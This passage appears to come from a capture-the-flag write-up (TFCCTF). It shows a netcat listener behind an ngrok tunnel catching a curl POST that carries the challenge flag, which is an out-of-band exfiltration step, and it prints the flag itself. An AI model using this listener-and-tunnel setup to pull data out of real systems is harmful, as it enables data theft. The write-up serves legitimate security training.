 ~/c/t/web nc -lnkvp 1234
Listening on 0.0.0.0 1234
Connection received on 127.0.0.1 55122
POST / HTTP/1.1
Host: 0.tcp.in.ngrok.io:15530
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
TFCCTF{0cc5c7c5be395bb7e7456224117aed15b7d7f25933e126cecfbff41bff12beeb}